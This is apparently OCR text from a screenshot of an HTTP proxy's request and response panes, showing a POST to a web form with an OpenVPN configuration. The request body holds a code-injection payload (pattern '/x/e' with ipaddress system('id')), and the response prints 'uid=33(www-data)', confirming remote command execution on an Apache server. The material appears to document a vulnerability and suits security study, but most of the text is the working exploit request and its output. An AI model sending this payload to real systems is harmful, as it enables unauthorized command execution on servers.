 Quick Start Request & Response Requester
1 2 3
Request
Response
Method Text Send
Text
Cookie: PHPSESSID=8gfimep8ms7dsqrl7qt8fm64n5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
pattern=%2Fx%2Fe&ipaddress=system("id")&text=%22openvpn%22%3A+%7B%0D%0A
++++++++%22vtun0%22%3A+%7B%0D%0A++++++++++++++++%22local-address%22%3A+
%7B%0D%0A++++++++++++++++++++++++%2210.10.10.1%22%3A+%22%27%27%22%0D%0A
++++++++++++++++%7D%2C%0D%0A++++++++++++++++%22local-port%22%3A+%221337
%22%2C%0D%0A++++++++++++++++%22mode%22%3A+%22site-to-site%22%2C%0D%0A++
++++++++++++++%22openvpn-option%22%3A+%5B%0D%0A++++++++++++++++++++++++
%22--comp-lzo%22%2C%0D%0A++++++++++++++++++++++++%22--float%22%2C%0D%0A
++++++++++++++++++++++++%22--ping+10%22%2C%0D%0A+++++++++++++++++++++++
+%22--ping-restart+20%22%2C%0D%0A++++++++++++++++++++++++%22--ping-
timer-rem%22%2C%0D%0A++++++++++++++++++++++++%22--persist-tun%22%2C%0D%
0A++++++++++++++++++++++++%22--persist-key%22%2C%0D%0A+++++++++++++++++
HTTP/1.1 200 OK
Date: Thu, 22 Feb 2024 07:05:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
content-length: 17174
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!DOCTYPE html>
<html lang="en">
<head>
Find: No matches
Time: 515 ms Body Length: 17,174 Total Length: 17,541 bytes